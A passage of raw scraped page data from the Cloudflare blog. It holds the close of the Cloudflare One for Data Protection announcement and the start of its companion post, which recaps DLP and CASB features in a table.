architecture&lt;/a&gt; enables us to build new capabilities quickly. And we rapidly adopt new security standards and protocols (like IPv6-only connections or HTTP/3 encryption) to ensure data protection remains effective. Altogether, this architecture equips us to evolve alongside changing data protection use cases, like protecting code in AI environments, and quickly deploy AI and &lt;a href=\&quot;https://www.cloudflare.com/learning/ai/what-is-machine-learning/\&quot;&gt;machine learning models&lt;/a&gt; across our network locations to enforce higher precision, context-driven detections.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;figure-3-unified-data-protection-with-cloudflare\&quot;&gt;Figure 3: Unified data protection with Cloudflare&lt;/h3&gt;\n      &lt;a href=\&quot;#figure-3-unified-data-protection-with-cloudflare\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    \n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/73FFaciX34hSOgWf5tlL9M/68b41d876da9c6d7e6e7e99755b4b3d8/image4.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1171\&quot; height=\&quot;716\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;how-to-get-started\&quot;&gt;How to get started&lt;/h2&gt;\n      &lt;a href=\&quot;#how-to-get-started\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Modern data risks demand modern security. We feel that Cloudflare One’s unified data protection suite is architected to help organizations navigate their priority risks today and in the future — whether that is securing developer code and AI tools, regaining visibility over SaaS apps, or staying compliant with evolving regulations.&lt;/p&gt;&lt;p&gt;If you’re ready to explore how Cloudflare can protect your data, &lt;a href=\&quot;https://www.cloudflare.com/products/zero-trust/plans/enterprise/\&quot;&gt;request a workshop&lt;/a&gt; with our experts today.&lt;/p&gt;&lt;p&gt;Or to learn more about how Cloudflare One protects data, read today’s &lt;a href=\&quot;https://www.cloudflare.com/press-releases/2023/cloudflare-announces-unified-data-protection-suite-to-address-the-risks-of/\&quot;&gt;press release&lt;/a&gt;, visit &lt;a href=\&quot;https://www.cloudflare.com/zero-trust/solutions/data-protection\&quot;&gt;our website&lt;/a&gt;, or dive deeper with our &lt;a href=\&quot;/cloudflare-one-data-protection-roadmap-preview/\&quot;&gt;accompanying technical blog&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;***&lt;/p&gt;&lt;ol&gt;&lt;li&gt;&lt;p&gt;&lt;a href=\&quot;https://www.gitguardian.com/state-of-secrets-sprawl-report-2023\&quot;&gt;The State of Secrets Sprawl 2023, GitGuardian&lt;/a&gt;&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;a href=\&quot;https://www.salesforce.com/news/stories/generative-ai-statistics/\&quot;&gt;Top Generative AI Statistics for 2023, Salesforce&lt;/a&gt;&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;a href=\&quot;https://www.ibm.com/reports/data-breach\&quot;&gt;Cost of a Data Breach Report 2023, IBM&lt;/a&gt;&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;a href=\&quot;https://salt.security/state-of-the-ciso-2023\&quot;&gt;2023 “State of the CISO” report, conducted by Global Survey&lt;/a&gt;&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;a href=\&quot;https://unctad.org/page/data-protection-and-privacy-legislation-worldwide\&quot;&gt;United Nations Conference on Trade &amp;amp; Development&lt;/a&gt;&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;a href=\&quot;https://iapp.org/resources/article/us-state-privacy-legislation-tracker/\&quot;&gt;International Association of Privacy Professionals (IAPP)&lt;/a&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ol&gt;&lt;p&gt;&lt;/p&gt;&lt;p&gt;&lt;/p&gt;&quot;],&quot;published_at&quot;:[0,&quot;2023-09-07T14:00:35.000+01:00&quot;],&quot;updated_at&quot;:[0,&quot;2025-12-12T18:24:46.543Z&quot;],&quot;feature_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/7padtdvxmQ4zYHF7FTuk64/68b0db64e47cf6bce1fd710befe639db/cloudflare-one-data-protection-announcement.png&quot;],&quot;tags&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;4Z2oveL0P0AeqGa5lL4Vo1&quot;],&quot;name&quot;:[0,&quot;Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one&quot;]}],[0,{&quot;id&quot;:[0,&quot;4yBlHkuMJq9VSFd341CkxY&quot;],&quot;name&quot;:[0,&quot;DLP&quot;],&quot;slug&quot;:[0,&quot;dlp&quot;]}],[0,{&quot;id&quot;:[0,&quot;3iAX3DmDBEfSj3TULqvhPD&quot;],&quot;name&quot;:[0,&quot;CASB&quot;],&quot;slug&quot;:[0,&quot;casb&quot;]}],[0,{&quot;id&quot;:[0,&quot;J61Eszqn98amrYHq4IhTx&quot;],&quot;name&quot;:[0,&quot;Zero Trust&quot;],&quot;slug&quot;:[0,&quot;zero-trust&quot;]}],[0,{&quot;id&quot;:[0,&quot;6Foe3R8of95cWVnQwe5Toi&quot;],&quot;name&quot;:[0,&quot;AI&quot;],&quot;slug&quot;:[0,&quot;ai&quot;]}],[0,{&quot;id&quot;:[0,&quot;6QktrXeEFcl4e2dZUTZVGl&quot;],&quot;name&quot;:[0,&quot;Product News&quot;],&quot;slug&quot;:[0,&quot;product-news&quot;]}],[0,{&quot;id&quot;:[0,&quot;3BWeMuiOShelE7QM48sW9j&quot;],&quot;name&quot;:[0,&quot;Privacy&quot;],&quot;slug&quot;:[0,&quot;privacy&quot;]}]]],&quot;relatedTags&quot;:[0],&quot;authors&quot;:[1,[[0,{&quot;name&quot;:[0,&quot;James Chang&quot;],&quot;slug&quot;:[0,&quot;james-chang&quot;],&quot;bio&quot;:[0,&quot;Product Marketing Manager, Zero Trust&quot;],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/2pGRVAYlvhVpBi0PSwIEsm/7e11e4ee95088b7b42e962601b715b6d/james-chang.png&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,null],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}]]],&quot;meta_description&quot;:[0,&quot;This blog announces Cloudflare One for Data Protection — our unified suite to protect data everywhere across web, SaaS, and private applications. Built on and delivered across our entire global network, Cloudflare One’s data protection suite is architected for the risks of modern coding and AI.&quot;],&quot;primary_author&quot;:[0,{}],&quot;localeList&quot;:[0,{&quot;name&quot;:[0,&quot;Cloudflare One for Data Protection Config&quot;],&quot;enUS&quot;:[0,&quot;English for Locale&quot;],&quot;zhCN&quot;:[0,&quot;Translated for Locale&quot;],&quot;zhHansCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhTW&quot;:[0,&quot;Translated for Locale&quot;],&quot;frFR&quot;:[0,&quot;Translated for Locale&quot;],&quot;deDE&quot;:[0,&quot;Translated for Locale&quot;],&quot;itIT&quot;:[0,&quot;No Page for Locale&quot;],&quot;jaJP&quot;:[0,&quot;Translated for Locale&quot;],&quot;koKR&quot;:[0,&quot;Translated for Locale&quot;],&quot;ptBR&quot;:[0,&quot;No Page for Locale&quot;],&quot;esLA&quot;:[0,&quot;No Page for Locale&quot;],&quot;esES&quot;:[0,&quot;No Page for Locale&quot;],&quot;enAU&quot;:[0,&quot;No Page for Locale&quot;],&quot;enCA&quot;:[0,&quot;No Page for Locale&quot;],&quot;enIN&quot;:[0,&quot;No Page for Locale&quot;],&quot;enGB&quot;:[0,&quot;No Page for Locale&quot;],&quot;idID&quot;:[0,&quot;No Page for Locale&quot;],&quot;ruRU&quot;:[0,&quot;No Page for Locale&quot;],&quot;svSE&quot;:[0,&quot;No Page for Locale&quot;],&quot;viVN&quot;:[0,&quot;No Page for Locale&quot;],&quot;plPL&quot;:[0,&quot;No Page for Locale&quot;],&quot;arAR&quot;:[0,&quot;No Page for Locale&quot;],&quot;nlNL&quot;:[0,&quot;No Page for Locale&quot;],&quot;thTH&quot;:[0,&quot;No Page for Locale&quot;],&quot;trTR&quot;:[0,&quot;No Page for Locale&quot;],&quot;heIL&quot;:[0,&quot;No Page for Locale&quot;],&quot;lvLV&quot;:[0,&quot;No Page for Locale&quot;],&quot;etEE&quot;:[0,&quot;No Page for Locale&quot;],&quot;ltLT&quot;:[0,&quot;No Page for Locale&quot;]}],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/cloudflare-one-data-protection-announcement&quot;],&quot;metadata&quot;:[0,{&quot;title&quot;:[0,&quot;Cloudflare One for Data Protection&quot;],&quot;description&quot;:[0,&quot;This blog announces Cloudflare One for Data Protection — our unified suite to protect data everywhere across web, SaaS, and private applications. Built on and delivered across our entire global network, Cloudflare One’s data protection suite is architected for the risks of modern coding and AI.&quot;],&quot;imgPreview&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/2pyNVXV91vMhkllGLDxyzv/f8ddedc11973a69ede70147808eb55b9/cloudflare-one-data-protection-announcement-kzYGNN.png&quot;]}],&quot;publicly_index&quot;:[0,true]}],[0,{&quot;id&quot;:[0,&quot;5UtpTLoZcB9dgL16R3HWNw&quot;],&quot;title&quot;:[0,&quot;What’s next for Cloudflare One’s data protection suite&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one-data-protection-roadmap-preview&quot;],&quot;excerpt&quot;:[0,&quot;Cloudflare One just launched its data protection suite. This blog previews new functionality to protect data and code in SaaS environments with our DLP and CASB services and looks back on what we have built over the past year&quot;],&quot;featured&quot;:[0,false],&quot;html&quot;:[0,&quot;&lt;p&gt;&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/4WClMGClAUrNY0rHmGzotr/6e13a6250104ebc9b9b6cdff4a34128d/image1-2.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1200\&quot; height=\&quot;675\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;Today, we announced Cloudflare One for Data Protection — a unified suite to protect data everywhere across web, SaaS, and private applications. This suite converges capabilities including our &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-dlp/\&quot;&gt;data loss prevention (DLP)&lt;/a&gt;, &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-a-casb/\&quot;&gt;cloud access security broker (CASB)&lt;/a&gt;, &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-ztna/\&quot;&gt;Zero Trust network access (ZTNA)&lt;/a&gt;, &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-a-secure-web-gateway/\&quot;&gt;secure web gateway (SWG)&lt;/a&gt;, &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-browser-isolation/\&quot;&gt;remote browser isolation (RBI)&lt;/a&gt;, and &lt;a href=\&quot;https://www.cloudflare.com/learning/email-security/what-is-email-security/\&quot;&gt;cloud email security&lt;/a&gt; services. The suite is available and packaged now as part of &lt;a href=\&quot;https://www.cloudflare.com/cloudflare-one/\&quot;&gt;Cloudflare One&lt;/a&gt;, our &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-sase/\&quot;&gt;SASE&lt;/a&gt; platform.&lt;/p&gt;&lt;p&gt;In the &lt;a href=\&quot;https://cflr.re/data-protection-announcement-blog\&quot;&gt;announcement post&lt;/a&gt;, we focused on how the data protection suite helps customers navigate modern data risks, with recommended use cases and real-world customer examples.&lt;/p&gt;&lt;p&gt;In this companion blog post, we recap the capabilities built into the Cloudflare One suite over the past year and preview new functionality that customers can look forward to. This blog is best for practitioners interested in protecting data and SaaS environments using Cloudflare One.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;dlp-casb-capabilities-launched-in-the-past-year\&quot;&gt;DLP &amp;amp; CASB capabilities launched in the past year&lt;/h2&gt;\n      &lt;a href=\&quot;#dlp-casb-capabilities-launched-in-the-past-year\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Cloudflare launched both &lt;a href=\&quot;/inline-dlp-ga/\&quot;&gt;DLP&lt;/a&gt; and &lt;a href=\&quot;/casb-ga/\&quot;&gt;CASB&lt;/a&gt; services in September 2022, and since then have rapidly built functionality to meet the growing needs of our organizations of all sizes. Before previewing how these services will evolve, it is worth recapping the many enhancements added in the past year.&lt;/p&gt;&lt;p&gt;Cloudflare’s &lt;a href=\&quot;/inline-dlp-ga/\&quot;&gt;DLP&lt;/a&gt; solution helps organizations detect and protect sensitive data across their environment based on its several characteristics. DLP controls can be critical in preventing (and detecting) damaging leaks and ensuring compliance for regulated classes of data like financial, health, and &lt;a href=\&quot;https://www.cloudflare.com/learning/privacy/what-is-pii/\&quot;&gt;personally identifiable&lt;/a&gt; information.&lt;/p&gt;&lt;p&gt;Improvements to DLP detections and policies can be characterized by three major themes:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Customization:&lt;/b&gt; making it easy for administrators to design DLP policies with the flexibility they want.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Deep detections:&lt;/b&gt; equipping administrators with increasingly granular controls over what data they protect and how.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Detailed detections:&lt;/b&gt; providing administrators with more detailed visibility and logs to analyze the efficacy of their DLP policies.&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;Cloudflare’s &lt;a href=\&quot;/casb-ga/\&quot;&gt;CASB&lt;/a&gt; helps organizations connect to, scan, and monitor third-party SaaS applications for misconfigurations, improper data sharing, and other security risks — all via lightweight API integrations. In this way, organizations can regain visibility and controls over their growing investments in SaaS apps.&lt;/p&gt;&lt;p&gt;CASB product enhancements can similarly be summarized by three themes:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Expanding API integrations:&lt;/b&gt; Today, our CASB integrates with &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/applications/scan-apps/casb-integrations/\&quot;&gt;18 of the most popular SaaS apps&lt;/a&gt; — Microsoft 365 (including OneDrive), Google Workspace (including Drive), Salesforce, GitHub, and more. Setting up these API integrations takes fewer clicks than first-generation CASB solutions, with comparable coverage to other vendors in the &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/security-service-edge-sse/\&quot;&gt;Security Services Edge (SSE)&lt;/a&gt; space.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Strengthening findings of CASB scans:&lt;/b&gt; We have made it easier to remediate the misconfigurations identified by these CASB scans with both prescriptive guides and in-line policy actions built into the dashboard.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Converging CASB &amp;amp; DLP functionality:&lt;/b&gt; We started enabling organizations to &lt;a href=\&quot;/casb-dlp/\&quot;&gt;scan SaaS apps for sensitive data, as classified by DLP policies&lt;/a&gt;. For example, this helps organizations detect when credit cards or social security numbers are in Google documents or spreadsheets that have been made publicly available to anyone on the Internet.&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;This last theme, in particular, speaks to the value of unifying data protection capabilities on a single platform for simple, streamlined workflows. The below table highlights some major capabilities launched since our general availability announcements last September.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;table-1-select-dlp-and-casb-capabilities-shipped-since-2022-q4\&quot;&gt;Table 1: Select DLP and CASB capabilities shipped since 2022 Q4&lt;/h3&gt;\n      &lt;a href=\&quot;#table-1-select-dlp-and-casb-capabilities-shipped-since-2022-q4\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;!--kg-card-begin: html--&gt;&lt;style type=\&quot;text/css\&quot;&gt;\n.tg  {border-collapse:collapse;border-color:#ccc;border-spacing:0;}\n.tg td{background-color:#fff;border-color:#ccc;border-style:solid;border-width:1px;color:#333;\n  font-family:Arial, sans-serif;font-size:14px;overflow:hidden;padding:10px 5px;word-break:normal;}\n.tg th{background-color:#f0f0f0;border-color:#ccc;border-style:solid;border-width:1px;color:#333;\n  font-family:Arial, sans-serif;font-size:14px;font-weight:normal;overflow:hidden;padding:10px 5px;word-break:normal;}\n.tg .tg-1wig{font-weight:bold;text-align:left;vertical-align:top}\n.tg .tg-bkhz{background-color:#00379C;color:#FFF;font-weight:bold;text-align:left;vertical-align:top}\n.tg .tg-zb5k{text-align:left;text-decoration:underline;vertical-align:top}\n.tg .tg-0lax{text-align:left;vertical-align:top}\n&lt;/style&gt;\n&lt;table class=\&quot;tg\&quot; width=\&quot;100%\&quot;&gt;\n&lt;thead&gt;\n  &lt;tr&gt;\n    &lt;th class=\&quot;tg-bkhz\&quot;&gt;&lt;span style=\&quot;font-weight:700;font-style:normal;text-decoration:none;color:#FFF;background-color:transparent\&quot;&gt;Theme&lt;/span&gt;&lt;/th&gt;\n    &lt;th class=\&quot;tg-bkhz\&quot;&gt;&lt;span style=\&quot;font-weight:700;font-style:normal;text-decoration:none;color:#FFF;background-color:transparent\&quot;&gt;Capability&lt;/span&gt;&lt;/th&gt;\n    &lt;th class=\&quot;tg-bkhz\&quot;&gt;&lt;span style=\&quot;font-weight:700;font-style:normal;text-decoration:none;color:#FFF;background-color:transparent\&quot;&gt;Description&lt;/span&gt;&lt;/th&gt;\n  &lt;/tr&gt;\n&lt;/thead&gt;\n&lt;tbody&gt;\n  &lt;tr&gt;\n    &lt;td class=\&quot;tg-1wig\&quot; rowspan=\&quot;3\&quot;&gt;&lt;span style=\&quot;font-weight:700;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;DLP: Customizability&lt;/span&gt;&lt;/td&gt;\n    &lt;td class=\&quot;tg-zb5k\&quot;&gt;&lt;a href=\&quot;http://staging.blog.mrk.cfdata.org/cloudflare-dlp-mip/\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;background-color:transparent\&quot;&gt;Microsoft Information Protection labels integration&lt;/span&gt;&lt;/a&gt;&lt;/td&gt;\n    &lt;td class=\&quot;tg-0lax\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;After a quick API integration, Cloudflare syncs continuously with the Microsoft Information Protection (MIP) labels you already use to streamline how you build DLP policies.&lt;/span&gt;&lt;/td&gt;\n  &lt;/tr&gt;\n  &lt;tr&gt;\n    &lt;td class=\&quot;tg-zb5k\&quot;&gt;&lt;a href=\&quot;http://staging.blog.mrk.cfdata.org/custom-dlp-profiles/\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;background-color:transparent\&quot;&gt;Custom DLP profiles&lt;/span&gt;&lt;/a&gt;&lt;/td&gt;\n    &lt;td class=\&quot;tg-0lax\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;Administrators can create custom detections using the same regex policy builder used across our entire Zero Trust platform for a consistent configuration experience across services.&lt;/span&gt;&lt;/td&gt;\n  &lt;/tr&gt;\n  &lt;tr&gt;\n    &lt;td class=\&quot;tg-zb5k\&quot;&gt;&lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/policies/data-loss-prevention/dlp-profiles/advanced-settings/\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;background-color:transparent\&quot;&gt;Match count controls&lt;/span&gt;&lt;/a&gt;&lt;/td&gt;\n    &lt;td class=\&quot;tg-0lax\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;Administrators can set minimum thresholds for the number of times a detection is made before an action (like block or log) is triggered. This way, customers can create policies that allow individual transactions but block up/downloads with high volumes of sensitive data.&lt;/span&gt;&lt;/td&gt;\n  &lt;/tr&gt;\n  &lt;tr&gt;\n    &lt;td class=\&quot;tg-1wig\&quot; rowspan=\&quot;3\&quot;&gt;&lt;span style=\&quot;font-weight:700;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;DLP: Deepening detection&lt;/span&gt;&lt;/td&gt;\n    &lt;td class=\&quot;tg-zb5k\&quot;&gt;&lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/policies/data-loss-prevention/dlp-profiles/advanced-settings/\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;background-color:transparent\&quot;&gt;Context analysis&lt;/span&gt;&lt;/a&gt;&lt;/td&gt;\n    &lt;td class=\&quot;tg-0lax\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;Context analysis helps reduce false positive detections by analyzing proximity keywords (for example: seeing “expiration date” near a credit card number increases the likelihood of triggering a detection).&lt;/span&gt;&lt;/td&gt;\n  &lt;/tr&gt;\n  &lt;tr&gt;\n    &lt;td class=\&quot;tg-zb5k\&quot;&gt;&lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/policies/gateway/http-policies/#download-and-upload-file-type\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;background-color:transparent\&quot;&gt;File type control&lt;/span&gt;&lt;/a&gt;&lt;/td&gt;\n    &lt;td class=\&quot;tg-0lax\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;DLP scans can be scoped to specific file types, such as Microsoft Office documents, PDF files, and ZIP files.&lt;/span&gt;&lt;/td&gt;\n  &lt;/tr&gt;\n  &lt;tr&gt;\n    &lt;td class=\&quot;tg-zb5k\&quot;&gt;&lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/policies/data-loss-prevention/dlp-profiles/predefined-profiles/\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;background-color:transparent\&quot;&gt;Expanded predefined DLP profiles&lt;/span&gt;&lt;/a&gt;&lt;/td&gt;\n    &lt;td class=\&quot;tg-0lax\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;Since launch, DLP has built out a wider variety of detections for common data types, like financial data, personal identifiers, and credentials.&lt;/span&gt;&lt;/td&gt;\n  &lt;/tr&gt;\n  &lt;tr&gt;\n    &lt;td class=\&quot;tg-1wig\&quot;&gt;&lt;span style=\&quot;font-weight:700;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;DLP: Detailed detections&lt;/span&gt;&lt;/td&gt;\n    &lt;td class=\&quot;tg-zb5k\&quot;&gt;&lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/insights/logs/gateway-logs/#http-logs\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;background-color:transparent\&quot;&gt;Expanded logging details&lt;/span&gt;&lt;/a&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt; &lt;/span&gt;&lt;/td&gt;\n    &lt;td class=\&quot;tg-0lax\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;Cloudflare now captures more wide-ranging and granular details of DLP-related activity in logs, including payload analysis, file names, and higher fidelity details of individual files. A large percentage of our customers prefer to push these logs to SIEM tools like &lt;/span&gt;&lt;a href=\&quot;http://staging.blog.mrk.cfdata.org/integrate-cloudflare-zero-trust-with-datadog-cloud-siem/\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;background-color:transparent\&quot;&gt;DataDog&lt;/span&gt;&lt;/a&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt; and &lt;/span&gt;&lt;a href=\&quot;http://staging.blog.mrk.cfdata.org/zero-trust-signals-to-sumo-logic/\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;background-color:transparent\&quot;&gt;Sumo Logic&lt;/span&gt;&lt;/a&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;.&lt;/span&gt;&lt;/td&gt;\n  &lt;/tr&gt;\n  &lt;tr&gt;\n    &lt;td class=\&quot;tg-1wig\&quot;&gt;&lt;span style=\&quot;font-weight:700;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;CASB: Expanding integrations and findings&lt;/span&gt;&lt;/td&gt;\n    &lt;td class=\&quot;tg-zb5k\&quot;&gt;&lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/applications/scan-apps/casb-integrations/\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;background-color:transparent\&quot;&gt;API-based integrations&lt;/span&gt;&lt;/a&gt;&lt;br&gt;&lt;a 